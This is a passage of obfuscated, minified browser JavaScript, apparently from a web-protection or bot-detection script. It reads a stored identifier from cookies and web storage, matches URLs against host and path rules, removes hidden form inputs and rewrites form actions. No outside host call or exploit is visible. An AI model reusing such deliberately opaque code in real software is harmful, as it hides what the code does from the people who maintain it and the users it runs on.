eZ=eE,eq={'qCfVk':eZ(0x12a)};return eZ(0x146)!=='uwEnM'?_0xb9a87[_0x9a500c[_0x344bee(0x65,eq[eZ(0x229)])]]:e1[jT[jP(0x9a,ec[eZ(0x173)])]];},'Jr':function(){var eZ=eE;return e1[jT[jP(0x9a,eZ(0x257))]][jP(0x4e,ec['AGqzm'])](eS());},'qr':function(){return e1[jT[jP(0x59,'#lQW')]];},'zr':function(){return e1[jT[jP(0xbf,ec['Alkdv'])]];},'Wr':function(){var eZ=eE;return'RUsmy'!=='MAOxx'?e1[jT[ec[eZ(0x132)](jP,0x47,eZ(0x218))]]:_0x2554c6[_0x570d6a[_0x458b48(0x82,eZ(0x11b))]];}};},'o':function(){var eE=jH,ec={'SFgYl':'#lQW','ybLpR':function(eZ,eq){return eZ(eq);},'hmtLF':function(eZ,eq,eJ){return eZ(eq,eJ);},'nOJrF':function(eZ,eq){return eZ(eq);},'luCRO':function(eZ,eq,eJ){return eZ(eq,eJ);},'jPFxK':eE(0x257),'dYZPY':eE(0x16c),'IDdlV':function(eZ,eq){return eZ(eq);},'rIVAJ':function(eZ){return eZ();},'itBHS':eE(0x11b),'zUQsL':function(eZ,eq){return eZ(eq);},'RdrYn':function(eZ,eq,eJ){return eZ(eq,eJ);},'iAuzF':eE(0x1a0),'yQhnB':function(eZ,eq){return eZ!==eq;}};return{'D':function(){return ek(e2)[jy[jP(0xbe,'FJX@')]];},'qr':function(){return ek(e2)[jy[jP(0x59,ec['SFgYl'])]];},'M':function(){var eZ=eE;return ec[eZ(0x100)](ek,e2)[jy[ec['hmtLF'](jP,0x54,eZ(0x26e))]];},'Br':function(){return ec['nOJrF'](ek,e2)[jy[jP(0xa8,'jRNH')]];},'i':function(){var eZ=eE;return eZ(0x165)!==eZ(0x135)?ek(e2)[jy[ec['hmtLF'](jP,0xb0,eZ(0x294))]]:_0x2fbb94[_0x1b02d0[ec[eZ(0x178)](_0x41c647,0x47,eZ(0x218))]];},'Qr':function(){var eZ=eE;return ek(e2)[jy[ec['hmtLF'](jP,0x6f,eZ(0x1f9))]];},'Kr':function(){var eZ=eE;return ek(e2)[jy[jP(0x9a,ec[eZ(0x28a)])]];},'Jr':function(){var eZ=eE,eq={'zxSRb':function(eJ,ew,ea){return eJ(ew,ea);}};return eZ(0x120)===ec[eZ(0x271)]?_0x5670b5(_0x5c098e)[_0x33563e[eq[eZ(0x240)](_0x2f2000,0x82,eZ(0x11b))]]:ec['IDdlV'](ek,e2)[jy[jP(0x9a,eZ(0x257))]][jP(0x4e,eZ(0x284))](ec[eZ(0x14b)](eS));},'Gr':function(){var eZ=eE;return ek(e2)[jy[jP(0x82,ec[eZ(0x23d)])]];},'Zr':function(){var eZ=eE;return ec[eZ(0x285)](ek,e2)[jy[jP(0x86,eZ(0x13e))]];},'$r':function(){var eZ=eE;return ek(e2)[jy[ec[eZ(0x18b)](jP,0xa6,eZ(0x26d))]];},'Yr':function(){var eZ=eE;return ek(e2)[jy[jP(0xb8,ec[eZ(0x29d)])]];},'ne':function(){return ek(e2)[jy[jP(0x88,'!EPB')]]?0x1:0x0;},'te':function(){var eZ=eE;if(ec[eZ(0x1d0)]('rqGqo',eZ(0x156)))_0x272a27[0xd][_0x3cb142[0x23]](_0x3158a2[0x1c],_0x34cddf[0x22],_0x145c61[0x22]);else return ec[eZ(0x100)](ek,e2)[jy[jP(0x80,eZ(0x264))]];}};},'re':function(){var eE={'zNhrc':function(ec,eZ,eq){return ec(eZ,eq);},'OQMhx':function(ec,eZ){return ec===eZ;},'PTRiw':function(ec,eZ,eq){return ec(eZ,eq);},'qpqTn':function(ec,eZ,eq){return ec(eZ,eq);},'nVTMh':function(ec,eZ){return ec(eZ);},'xusQK':'2cAz'};if(e3)return{'Gr':function(){var ec=ej;return'mJaQg'!==ec(0x1d6)?ek(e3)[jb[eE[ec(0x197)](jP,0x82,'lXb6')]]:_0x2099a(_0x355edc)[_0x1be9b7[_0x4c5ebd(0x45,'SigS')]];},'Xr':function(){var ec=ej;return eE['OQMhx']('FjHez',ec(0x1c6))?ek(e3)[jb[jP(0xc5,ec(0xfd))]]:_0x353745[_0x28d760[_0x37cb50(0x9a,ec(0x257))]];},'Kr':function(){var ec=ej;return ek(e3)[jb[eE[ec(0x25f)](jP,0x9a,ec(0x257))]];},'D':function(){var ec=ej;return ek(e3)[jb[eE['PTRiw'](jP,0xbe,ec(0x275))]];},'Yn':function(){var ec=ej;return ek(e3)[jb[eE['qpqTn'](jP,0x4a,ec(0xf8))]];},'nt':function(){var ec=ej;return ek(e3)[jb[jP(0xa1,ec(0x234))]];},'k':function(){var ec=ej;return eE[ec(0x17c)](ek,e3)[jb[jP(0x66,eE[ec(0x29b)])]];}};},'ee':function(){var eE=jH,ec={'OaJqU':function(eZ,eq){return eZ(eq);},'GBGOu':function(eZ,eq){return eZ(eq);},'TOpUU':function(eZ,eq,eJ){return eZ(eq,eJ);},'tVZJF':eE(0x257),'NgmIO':'FJX@'};if(e4)return{'Xr':function(){var eZ=eE;return ec[eZ(0x16e)](ek,e4)[jf[jP(0xc5,eZ(0xfd))]];},'Kr':function(){var eZ=eE;return ec[eZ(0x1ff)](ek,e4)[jf[ec[eZ(0x21e)](jP,0x9a,ec['tVZJF'])]];},'D':function(){var eZ=eE,eq={'QLOlF':'vPI1'};return eZ(0xfc)===eZ(0x1d7)?_0x3d0107[_0x3c27b4[_0x3bb56c(0xbf,eq[eZ(0x1b8)])]]:ek(e4)[jf[jP(0xbe,ec['NgmIO'])]];},'ue':function(){var eZ=eE;return ek(e4)[jf[jP(0x64,eZ(0x122))]];}};},'ie':function(){var eE=jH,ec={'QHMZb':eE(0x187),'wFSJk':eE(0xfd),'lizpb':'vVd!','YtxPn':function(eZ,eq){return eZ(eq);},'aZAZQ':eE(0x257),'YewUi':eE(0x155),'SFIPu':function(eZ,eq,eJ){return eZ(eq,eJ);},'vKRjn':function(eZ,eq){return eZ(eq);},'aYJZH':function(eZ,eq){return eZ==eq;},'aoZbS':function(eZ,eq){return eZ+eq;},'sqHon':function(eZ,eq){return eZ^eq;},'jnidO':function(eZ,eq){return eZ%eq;},'nuTIL':function(eZ,eq){return eZ(eq);},'dykJJ':function(eZ,eq,eJ){return eZ(eq,eJ);},'dBBcv':eE(0x28b)};return{'oe':function(){var eZ=eE;return eV(e5)[jK[jP(0x45,ec[eZ(0x11c)])]];},'Xr':function(){var eZ=eE;return eV(e5)[jK[jP(0xc5,ec[eZ(0x226)])]];},'Kr':function(){var eZ=eE;return eZ(0x1e3)===eZ(0x1e6)?_0x53565f(_0x29d8ea)[_0x28c6c0[_0x79763b(0xb8,ec[eZ(0x256)])]]:ec['YtxPn'](eV,e5)[jK[jP(0x9a,ec[eZ(0x145)])]];},'D':function(){var eZ=eE;return eV(e5)[jK[jP(0xbe,eZ(0x275))]];},'fe':function(){var eZ=eE,eq={'qaslH':function(eJ,ew,ea){return eJ(ew,ea);}};return ec[eZ(0x1a3)]==='BkvCL'?_0x48f3cd(_0x5c505a)[_0x2cc6fb[eq[eZ(0x1c2)](_0x11755e,0x9a,eZ(0x257))]]:eV(e5)[jK[ec[eZ(0x289)](jP,0x91,eZ(0x1b6))]];},'C':function(){var eZ=eE;return eV(e5)[jK[ec[eZ(0x289)](jP,0x41,'DUdH')]];},'j':function(){var eZ=eE;return ec[eZ(0x24d)](eV,e5)[jK[jP(0x79,eZ(0x221))]];},'it':function(){var eZ=eE;if(eZ(0x1ba)!==eZ(0x1ba)){var eq=eZ(0x2a5)[eZ(0x1ab)]('|'),eJ=0x0;while(!![]){switch(eq[eJ++]){case'0':for(var ew,ea=0x0;ea<_0x46372d[_0x2d07ff[0x2a]]&&(ec[eZ(0x23e)](ea%0x2,0x0)||ea<0x3e7);ea=(ew=ea)+0x1){eN=ec[eZ(0x110)](eN,eL[er=(er+0x1)%0x100])%0x100,eD=eL[er],eL[er]=eL[eN],eL[eN]=eD,eU+=_0x54c2d0[0x1b](ec[eZ(0x21f)](_0x1a57c9[_0xce2645[0x20]](ea),eL[ec[eZ(0x212)](ec[eZ(0x110)](eL[er],eL[eN]),0x100)]));}continue;case'1':er=0x0,eN=0x0;continue;case'2':for(er=0x0,_0x378b31=_0x45eb9d(_0x34a5f8);er<0x100;er++)eL[er]=er;continue;case'3':for(er=0x0;er<0x100;er++)eN=ec[eZ(0x212)](eN+eL[er]+_0x2b2f21[_0x58f838[0x20]](er%_0x3c3f75[_0x4e0230[0x2a]]),0x100),eD=eL[er],eL[er]=eL[eN],eL[eN]=eD;continue;case'4':return eU;case'5':var er,eD,eL=[],eN=0x0,eU=_0x400c39;continue;}break;}}else return eV(e5)[jK[ec[eZ(0x289)](jP,0xb1,eZ(0x200))]];},'O':function(){var eZ=eE;return ec[eZ(0x24d)](eV,e5)[jK[ec[eZ(0x289)](jP,0x47,eZ(0x218))]];},'H':function(){var eZ=eE;return ec['nuTIL'](eV,e5)[jK[ec[eZ(0x109)](jP,0x83,ec[eZ(0x287)])]];}};},'ce':function(){var eE=jH,ec={'wnUqa':function(eZ,eq,eJ){return eZ(eq,eJ);},'kFzYU':eE(0x139),'wiQuM':eE(0x218),'Lofja':'kGbwF','VqVcv':function(eZ,eq,eJ){return eZ(eq,eJ);},'zEgjK':eE(0x27c),'pWyGP':'%Tc1'};return{'N':function(){var eZ=eE;return ec[eZ(0x1a7)]==='wuDdZ'?_0x1b32c2[_0x305d52[ec[eZ(0x12d)](_0x4ba0a4,0x47,eZ(0x218))]]:Z[jp[ec[eZ(0x12d)](jP,0x6b,'s3Pw')]];},'C':function(){return e6[jp[jP(0x41,'DUdH')]];},'O':function(){var eZ=eE;return e6[jp[jP(0x47,ec[eZ(0x147)])]];},'ae':function(){var eZ=eE;return e6[jp[jP(0x87,eZ(0x12f))]];},'D':function(){var eZ=eE;return ec[eZ(0x236)]!==eZ(0x223)?e6[jp[ec[eZ(0x28e)](jP,0xbe,eZ(0x275))]]:_0x2db551(_0x2457a8)[_0x37a2ab[_0x353817(0x9a,'ueTl')]];},'le':function(){var eZ=eE;return e6[jp[jP(0xb6,eZ(0x10c))]];},'se':function(){var eZ=eE;return e6[jp[ec['wnUqa'](jP,0x65,eZ(0x12a))]];},'he':function(){var eZ=eE;return e6[jp[jP(0x99,ec[eZ(0x245)])]];},'ge':function(){return e6[jp[jP(0xcb,ec['pWyGP'])]];},'pe':function(){return e6[jp[ec['VqVcv'](jP,0xb2,'!%Lu')]];}};},'U':function(){var eE={'PlElL':function(ec,eZ){return ec!==eZ;},'VjOBO':function(ec,eZ,eq){return ec(eZ,eq);}};if(e7)return{'C':function(){var ec=ej;return eE[ec(0x248)](ec(0x19b),ec(0x19b))?_0x31fa9(_0x3db3a2):e7[jY[jP(0x41,'DUdH')]];},'j':function(){var ec=ej;return'cVZbz'!==ec(0x227)?e7[jY[eE['VjOBO'](jP,0x79,ec(0x221))]]:_0x13d924;},'I':function(){var ec=ej;return e7[jY[jP(0x4b,ec(0x1a5))]];},'O':function(){var ec=ej;return ec(0x214)!==ec(0x214)?_0x520244[_0x52a7e1[_0x50e632(0x41,ec(0x2ab))]]:e7[jY[jP(0x47,ec(0x218))]];}};},'ve':function(){var eE={'wiESa':function(ec,eZ){return ec(eZ);},'scDyo':function(ec,eZ,eq){return ec(eZ,eq);}};return{'D':function(){var ec=ej;return eE[ec(0x22f)](eV,e8)[jo[eE[ec(0x134)](jP,0xbe,ec(0x275))]];}};},'de':(function(){var eE=jH,ec={'SirJN':function(eI,eW){return eI(eW);},'WSHNO':function(eI,eW){return eI!==eW;},'fioqU':function(eI,eW){return eI===eW;},'JaWLJ':'gixK','mnena':function(eI,eW,eA){return eI(eW,eA);},'ywtOb':function(eI,eW,eA){return eI(eW,eA);},'QhXLF':eE(0x1c1),'GRhzH':eE(0xfe),'AATXZ':eE(0x1c3),'UnMTb':function(eI,eW){return eI+eW;},'XCoJh':function(eI,eW,eA){return eI(eW,eA);},'Hqulh':function(eI,eW,eA){return eI(eW,eA);},'hRCzt':function(eI,eW){return eI!=eW;},'VsMZq':eE(0x1fe),'Brdmw':eE(0x29f),'BihVW':function(eI,eW){return eI(eW);},'PIdKc':function(eI,eW){return eI!==eW;}},eZ=jP(0x42,eE(0x233)),eq=null,eJ=null,ew=null,ea=null,er=!0x0;function eD(){var eI=eE;return ec[eI(0x17a)](ek,e2)[jy[jP(0x81,eI(0x25a))]]?0x1:0x0;}function eL(eI){return ec['WSHNO'](eI,null)&&eI!==void 0x0&&eI!=='';}function eN(eI,eW,eA){var eF=eE,eH,ed,eP=[];if(eL(eI)&&eP[jP(0xc4,eF(0x1b7))](eI),eL(eW)&&eP[jP(0xc4,eF(0x1b7))](eW),eL(eA)&&eP[jP(0xc4,'Khq!')](eA),ec[eF(0x113)](eP[jP(0x8c,ec[eF(0x144)])],0x0))return!0x1;for(eH=eP[0x0],ed=0x1;ed<eP[ec['mnena'](jP,0x8c,eF(0x1e9))];ed++)if(eP[ed]!==eH)return!0x1;return!0x0;}function eU(eI){var eW=eE;if(eW(0x17e)===eW(0x157))return _0x249d37[_0x1aa3a3[_0x10dabc(0xbc,eW(0x20c))]];else{var eA,eF,eH,ed;if(typeof Z[jP(0xa9,eW(0xfe))]==ec[eW(0xf9)](jP,0x5d,ec[eW(0x179)])||!Z[jP(0xa9,ec[eW(0x14a)])][jP(0x4f,eW(0x1c3))])return null;for(eA=Z[jP(0xa9,ec[eW(0x14a)])][ec[eW(0x148)](jP,0x4f,ec[eW(0x1bf)])][jP(0xc6,eW(0x205))](jP(0xac,eW(0x196))),eF=ec[eW(0x2a1)](eI,jP(0xa0,eW(0x13c))),eH=0x0;eH<eA[ec[eW(0x148)](jP,0x8c,'gixK')];eH++)if(ed=eA[eH][jP(0x5e,eW(0x22d))](),ed[jP(0x8b,'9MWu')](eF))return ed[ec[eW(0x148)](jP,0x44,eW(0x23c))](eF[ec[eW(0x1b2)](jP,0x8c,ec['JaWLJ'])]);return null;}}function eC(){var eI=eE;try{eq=eU(eZ);}catch(eW){}try{typeof window!=jP(0x5d,eI(0x1c1))&&window[jP(0xba,eI(0x164))]&&(eJ=Z[ec[eI(0x12c)](jP,0xba,eI(0x164))][jP(0x98,eI(0x29f))](eZ));}catch(eA){}try{ec[eI(0x1ac)](typeof window,jP(0x5d,eI(0x1c1)))&&window[jP(0x5a,ec['VsMZq'])]&&(ew=Z[jP(0x5a,eI(0x1fe))][jP(0x98,ec['Brdmw'])](eZ));}catch(eF){}ea=eL(eq)?eq:eL(eJ)?eJ:eL(ew)?ew:null,er=eN(eq,eJ,ew);}function eG(){var eI=eE;return'UNQCD'==='zhweZ'?_0x3f915f[_0x17bfef[_0xe057da(0x6a,eI(0x154))]]:ea;}function eQ(){var eI=eE;return ec[eI(0x210)](eL,ea);}function ei(){var eI=eE;return ec[eI(0x108)]('wgyrB',eI(0x192))?_0x1e93f7(_0xc62a6f):eL(eq);}function ez(){return eL(eJ);}function eg(){return eL(ew);}function el(){return er;}return eC(),{'ye':eG,'me':eD,'xe':eQ,'be':ei,'Se':eg,'Re':ez,'we':el};}()),'Ee':Q};}(EXhne),jk=Z['location']['protocol']+'//'+Z['location']['host'],jS=(function(){var jF='B',jH='-',jd='EE',jP='RF',jt='XD',ju='AE',jT='SD',jy='IC',jb='AD',jf='MD',jK='TMP',jp={'Te':'E','Ae':'S','Ue':'I'};function jY(jO,jn,jR,jv){return[jO,jF,jn,jR,jK,jv]['join'](jH);}function jo(jO,jn,jR){return jY(jO,jp['Te'],jn||'VE',jR);}function jX(jO,jn,jR){return jY(jO,jp['Ae'],jn||'VE',jR);}function jx(jO,jn,jR){return jY(jO,jp['Ue'],jn||'VE',jR);}return{'Oe':function(jO,jn){return jo(jd,jn,jO||0x0);},'Ie':function(jO,jn){return jX(jd,jn,jO||0x0);},'Ce':function(jO,jn){return jx(jd,jn,jO||0x0);},'Le':function(jO,jn){return jo(jP,jn,jO||0x0);},'je':function(jO,jn){return jX(jP,jn,jO||0x0);},'Pe':function(jO,jn){return jo(jt,jn,jO||0x0);},'ke':function(jO,jn){return jX(jt,jn,jO||0x0);},'He':function(jO,jn){return jo(ju,jn,jO||0x0);},'Me':function(jO,jn){return jX(ju,jn,jO||0x0);},'Ne':function(jO,jn){return jX(jT,jn,jO||0x0);},'X':function(jO,jn){return jX(jy,jn,jO||0x0);},'_e':function(jO,jn){return jo(jb,jn,jO||0x0);},'Fe':function(jO,jn){return jX(jb,jn,jO||0x0);}};}()),jM=[],Z['setInterval'](function(){for(var jF=0x0,jH=jM['length'];jF<jH;jF++)jM['shift']()();},0x14),jV={'Ge':function(jF){var jH,jd;return!(!j2['q'](jF)||jF['length']<0x2)&&(jH=jF[0x0],jd=jF[0x1],!(!j2['_'](jH)||jH['toLowerCase']()!=='content-type')&&j2['_'](jd)&&jd['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Xe':function(jF,jH,jd,jP){var jt,ju,jT,jy,jb,jf,jK,jp,jY,jo,jX,jx=function(jv,jh){if(!jv||!j2['q'](jv)||jv['length']===0x0)return!0x0;for(var jm=0x0,jB=jv['length'];jm<jB;jm++)if(jv[jm]===jh)return!0x1;return!0x0;},jO=function(jv,jh,jm){var jB,js,e0;if(!j2['q'](jv)||jv['length']===0x0)return!0x1;for(jB=0x0,js=jv['length'];jB<js;jB++)if(jv[jB]==='/')return jx(jh,jm);for(e0=0x0,js=jv['length'];e0<js;e0++)if(jv[e0]===jm)return!0x0;return!0x1;},jn=function(jv,jh,jm){if(jv['charAt'](0x0)==='^'&&jv['charAt'](jv['length']-0x1)==='$'){var jB=new Z['RegExp'](jv);return jB['test'](jh);}return jv===Q&&j2['_'](jm)?jm===jk:jv===jh;};function jR(jv){var jh=function(jm){var jB,js,e0,e1,e2,e3,e4,e5,e6,e7;try{return jB=jm||Z['location']['href'],js=j8['createElement']('a'),js['href']=jB,e0=js['protocol']+'//',e1=js['host'],e2=js['port'],e2!=='80'&&e2!=='443'||(e3=':'+e2,e4=e1['indexOf'](e3),e4!==-0x1&&(e1=e1['substr'](0x0,e4))),e5=js['pathname']||'/',e5['charAt'](0x0)!=='/'&&(e5='/'+e5),e6=e5['split']('/'),e7=e6['length']>0x1&&e6[0x1]?'/'+e6[0x1]:'/',[e0,e1,e7];}catch(e8){return[Q,Q,Q];}};return j2['_'](jv)&&jv!==Q?jh(jQ(jv)):jh();}jt=!0x0;try{if(jH&&j2['q'](jH)&&jH['length']>0x0)for(ju=jR(jF),jT=ju[0x0],jy=ju[0x1],jb=ju[0x2],jf=jT+jy,jK=0x0,jp=jH['length'];jK<jp;jK++){if(jY=jH[jK]['hos'+'tName'],jn(jY,jy,jf)){if(jd){jt=!0x0;break;}if(jo=jH[jK]['contextP'+'athList'],jX=jH[jK]['exceptCon'+'textPathList'],jO(jo,jX,jb)){if(jt=!0x0,jP)return jo['indexOf'](jb)===-0x1&&jo['indexOf']('/')!==-0x1&&(jb='/'),[jT,jy,jb];break;}}jt=!0x1;}return jt;}catch(jv){return!0x1;}},'De':function(jF){function jH(jP,jt,ju,jT){return!jt||ju||jT?!(!j2['_'](ju)||!j2['_'](jT))&&jP['indexOf'](ju)!==-0x1&&jP['indexOf'](jT)!==-0x1:j2['_'](jt)&&jP['indexOf'](jt)!==-0x1;}var jd=je['Fr']();return jH(jF,jd['v'](),jd['C'](),jd['j']())||jH(jF,jd['O'](),jd['Dr'](),jd['Vr']());},'Ve':function(jF){var jH,jd=je['re']();return!!jd&&(jH=jd['Gr'](),jH!=null&&jV['Xe'](jF,jH,!0x1,!0x1));},'Ke':function(jF,jH,jd){var jP=je['o']();function jt(ju,jT){var jy,jb,jf,jK,jp,jY=ju['querySelectorAll']('input[type=\x27hidden\x27].class_'+jP['Br']());for(jy=jY['length']-0x1;jy>=0x0;jy--)jY[jy]['parentNode']['removeChild'](jY[jy]);for(jb=[jP['Br'](),jP['M']()],jy=0x0;jy<jb['length'];jy++)if(jf=jb[jy],jK=ju['elements'][jf],jK)if(jK['length'])for(jp=jK['length']-0x1;jp>=0x0;jp--)jK[jp]['parentNode']['removeChild'](jK[jp]);else jK['parentNode']['removeChild'](jK);jT!=null&&ju['setAttribute']('action',jT);}jd?Z['setTimeout'](function(){jt(jF,jH);},0x0):jt(jF,jH);},'Je':function(jF,jH,jd){var jP,jt;return j2['_'](jF)&&jF['length']>0x2&&jF['charAt'](0x0)==='^'&&jF['charAt'](jF['length']-0x1)==='$'?new Z['RegExp'](jF,jd?'gi':'g')['test'](jH):jd?(jP=jF['toLowerCase'](),jt=jH['toLowerCase'](),jt['indexOf'](jP)!==-0x1):jH['indexOf'](jF)!==-0x1;},'qe':Q},jE=function jF(){var jH=eq;(function(eL,eN){var eU=eq,eC=eL();while(!![]){try{var eG=parseInt(eU(0x665))/0x1+-parseInt(eU(0xb70))/0x2*(parseInt(eU(0x177))/0x3)+-parseInt(eU(0xc7f))/0x4*(-parseInt(eU(0x31e))/0x5)+-parseInt(eU(0x35e))/0x6+parseInt(eU(0x633))/0x7+parseInt(eU(0x6ae))/0x8+-parseInt(eU(0x4bb))/0x9;if(eG===eN)break;else eC['push'](eC['shift']());}catch(eQ){eC['push'](eC['shift']());}}}(jd,0x9d27b));function jd(){var eL=['MMrSx','rXubR','crehR','lPIsG','ZnPrv','40Bq','RTDZj','adwpM','vEVto','GfVIC','PIhIg','RlBSX','WzOek','WQOxlmoWj8kuWOVdUxaA','oMBQX','UGukq','fUDDV','hvafj','EzzbB','lOXWV','tCara','laocf','EHybd','pesxj','^mT3','Snz6','HZuxG','yAPzN','yDBhU','aDLEb','9DC3','v%0C','eJRso','BPkFN','bnHie','xOERD','CBKZp','YvMor','DYLyJ','kjVPR','oHyvo','UjZJL','OVzFa','ZKOQK','4|0|3|1|2','s1i6W6STuSoC','As/cUSkKWRBdMMymWRxcOqq','XuzSZ','wSUut','iZvHM','htW%','xdKhX','wXLyQ','mYbaQ','zBnDr','XPLUI','bYgVH','cIkGF','JbbMZ','paYos','FpLnN','pjNxU','oMROY','iVnCe','lzvOV','FloQH','mJeXk','8NZD','wcTVg','rZQRQ','xsXWX','vCPmB','IERMi','kpVyD','AJZou','OqeYj','dFKlg','zuPXt','XzQDS','xxIdw','USuHg','Satpb','JSohP','wkYGz','FKTrk','AumRV','hAdWs','qQvuD','iYrsQ','bWpBF','jpQGX','EOGV','lUtBX','zPIDK','rAcay','yLSyc','qBcSg','mSjPT','uNUOG','FdXfq','bwsUJ','DnCzO','QQrHF','yPigc','xbeFg','PBgGv','fusrV','WRFdONVcQejuW4FcJW','Jhvhr','lEwAR','WcZZv','fBIQo','bUfZW','SlEG','Zuogg','IMKEJ','foKFr','ztQNK','lRsYh','lLUfA','jXQoT','qBjJM','eIsiQ','qTVgS','buZdHmke','WRFtA','ByUao','YlWgn','CFdpD','vJbWr','eDwOh','KzVNj','OEefg','zcb^','nNcrg','OZgwT','bWwTu','kskYK','OtpWb','ZpXxC','TrARg','srPsl','vVvat','CxJcGCk4W6HpyW','HGdus','bHEvA','foJMB','W4ZdKCkkoMJdVq','EJGAO','InyVT','nxWxn','Ugbzs','gDtav','zNppO','NDAVM','HsFKN','UJUMd','yoqDp','rHeXH','GlsYO','UBjzS','mWjWo','WRydr8o5W78lWOH6EqjkWQuRcruj','BlPRe','IJJes','zHGnL','qFntn','lqVNu','xnzsk','AtLjY','xEuqm','qBEQf','ryJKJ','shift','wTJLW','ZQiho','OmSjJ','VbObV','W&by','yyLWM','CvPEJ','vhAmB','ksfWC','biaTm','DWPsn','Risat','qcacu','XYwPw','nWvWd','aWKWb','jAnol','OFFii','LpfRd','ITxSC','ktTJm','cnThP','cCPDR','hQKXf','mXXIE','FAEuX','SsIPW','pjZAX','YRuLx','AiKYa','AajW','Tkvft','ollsG','tefAJ','IwALA','HTvYb','rRGWL','ROifb','UGZPm','WOxcSmopWOfgqbC','IdEID','^ISV','mqlLg','vSFEI','wazXL','HzOkR','HWorW','#HB&','KIEhF','ARbZQ','WevhA','JdEBi','jHzDx','b&sB','DTtKp','tkhlx','HnOrQ','PIPwG','zECet','NFmIn','TUTLQ','OyNDN','nZVgy','IwlyD','QCFnE','BMPXq','BAuLM','eDfOE','aMBcG','MPizB','qCrLv','VWYjC','BPDgI','ZZgex','AVnO','JyqJG','WRS','OwZYx','BMEBr','W6pcM3C6hhi','qRzWh','BEmmF','cFdad','vxPkb','ZpJxZ','fpFIj','nVqqC','hHzdw','ZLFyP','qNnBq','uMeLZ','czssd','pcqOm','UMhgF','mmOsK','bfIGS','RqabS','RYlJ','WuGxc','kILKCSoMWO9lcH7dVfe','gMNHS','GUFeJ','ZfTsZ','bDUxQ','dCrNf','yXFTI','fEQmG','iWkdc','Citvi','LjhNS','WRe0DqXDwb8','yERDV','JMSkZ','KMsvB','VVjbo','qMiKF','YYpGw','gbiYWPG8W4S','ghzGh','hnHMC','xhIlP','cYyCp','Vpbv','xXTXu','BsyUF','BpPnz','nQCsi','RuoAc','ASxHG','EEGYn','NyHUQ','RJp^','fVieP','tVEmh','mBBzc','xbobq','txnpL','QRjVo','Zrfem','KKypi','ZTuqq','MvHvA','vhdwV','VHgzm','LEdiy','OikOR','JyWcd','RzdJy','HfqXH','iHNab','JqXht','rXczU','8ol5','W6LyWPe','hTqyD','jRqWq','THJXt','WeFiC','XOVLH','RDOCz','pWspb','zpEWu','Vkows','KEwpq','vpFTx','HENDr','agwjk','Tmepl','YlWib','zSsIE','sckaq','W6DvW7vKCsy','yyVjU','%zrv','igSdi','yiBUT','bEKzY','hVchi','VYjDs','vqVrx','szJWd','hjVws','dwgXk','ELLzO','466614RcMRpK','wkZXD','oQuuF','L!vO','wTnVq','FDjpD','HZaRn','PWuGF','kJsoI','JhRzF','puwU','jtZtf','^NmT','BekXr','tEirp','DEQBX','StVfC','qjEnX','eMNYm','hbmVw','xEbTV','wpVtO','tLSZF','yFSYl','eVwIW','YngXz','fPBsX','QwrTc','neqPt','xyZGD','osVpD','cMOKf','dPODa','BxsIP','OWsHZ','kzECd','spNxV','osO6W4KJW6tcG8oDe8kzWRlcVa','mWTiM','NkXIJ','kabPO','rwStx','LFXOg','UGZeH','AdgAR','NQFqr','xYcZI','AyJAL','WQZcPCoiW5a','CVhPL','rVhOw','BZpvt','GjtDV','QXOSH','TOomj','SMmtM','coROG','wKAQH','mqtBF','yAiMu','gmo0W5JcL0dcGmooWQJcIa','qRngK','94Jd','tbzxx','TeDmW','qtvl','WPNdVSo7WOnQkW','QJswN','dxTqS','Q61I','y0ddJG','IRmSk','RVvFV','GakbS','UgKlK','4@oJ','RWQmJ','vwyCk','CQCCQ','EjIHE','Eo4I','pgznx','TaiUx','BVTbG','bCdjS','lDaoo','WWXIq','mObSA','zZsGW','cUlpe','cRahP','tMeme','jqoqi','nrHyV','NlVsT','hfWUq','PItMI','0|2|1|3|4','ACoRY','vvWjY','zniTG','ZyaSR','ytSfv','LcRVu','efFpP','XXiJo','FIkob','dVykC','sTiaC','xYpfS','XUZxb','pGOyH','rnNmg','neTRh','zizZs','EeDwQ','qoywi','UEbkg','holrx','YTBAi','TYLeg','Gcvuh','mPASS','uuYBm','txhsz','JtZxV','pFnMT','dkojY','yaHjfGlcRW','W4yhienblq','aF7D','swjOD','IITZp','uTUWl','pWUFe','ciwYM','Chsle','Uejhe','gUnBJ','HKhWr','vPtlz','QmAXQ','EMvFk','tScyR','ShhNN','qEdMK','STULR','yJxuu','I@TW','midzQ','nsVwf','LwmPs','Y8vE','RrPZe','uKKNi','rqxdb','MTkro','hZkPc','Nspgp','aCnii','DtUiU','aCkwEcBdIer1','UhPXg','WPKUnHVcOhVdNSkXWPpcOMhdOmkbWRBcICkcWQaoduOLWOn7W74','HagvM','IzIMl','lJYUm','WXORI','WRTcW5VdNW','VlDR','uRtNZ','PEHqo','uXIBB','ARWOV','NTOSI','PdZgm','QyXCl','bmHCb','hzYLs','COZYh','tQVbE','FSKPD','OwUKO','bIlGy','mRDvL','kqYD','CGDPB','UsquL','PzaKl','WQXzW7mZWPRdVq','shLpY','QBsNV','QbgCY','iWacG','bhXce','DsaXH','BqwUs','YmFsE','rugpZ','BctML','NtipF','rKEtl','Mcagb','qOkfF','giGcH','skbQU','IkcHl','teoHe','rrVHf','GajyS','jyfuF','cbmnU','XcIxa','mcSUO','kAxHZ','wTOII','GBWvx','m0tcLaq','AHovE','TtGTO','covlB','FrHXP','BaVBy','BYMZs','xCosff1GWOFcHCku','TzWUd','solBl','gzByj','EEJdW','VFlVp','byLTH','OolFx','ubqje','wDCgE','tmQJb','xGUum','oqZbS','RAwrr','W6ddG2lcPYVdS8omACo6WQtdTG','UXKJr','INjeH','wNLEr','CkPZV','yNGVE','gSweD','LO42','mFroc','HJYYS','LBcfY','#Rw5','%iTD','ngdcV3j+ErJdGCokmt0NC8oy','eRAUG','rAorM','MORVg','JesJl','KyTrg','wMJpq','EkaMe','sKSEo','zsuar','zkbNL','wvklu','caTZE','hTEtA','guzFn','MeSFw','oBxIO','PItQd','tbCig','NLClB','iKZPW','diSim','W57dRJqbWRDR','XAQyn','McUrl','KKMvs','KknmM','hlPdl','WO94W7f7uSoG','inaHR','mdtTq','uwLWf','njrVY','&Ymj','ZXYiX','YQiln','QBWu','qXoWa','nIpWh','RJBje','JjLkv','SwdBj','oGXld','DpFtk','JriYT','8yZr','LeGB','Plbwz','ZCvsy','QgYOv','juSNW','JgXnj','ymZlo','CESSc','XuGRM','WR0gDSk/W4TsWPBcH8kJtv0','tyzzP','PfRGE','PgKhq','xYbuh','oQdtY','kVBvX','oPBby','PITbb','OJjlv','u8mN','xYuzC','xOhEm','YHJSp','iuMpc','JckES','WOZdQa','GQDfR','VORNr','iLjQV','ulYxv','pyyLh','Kebrm','CEomz','dkMQ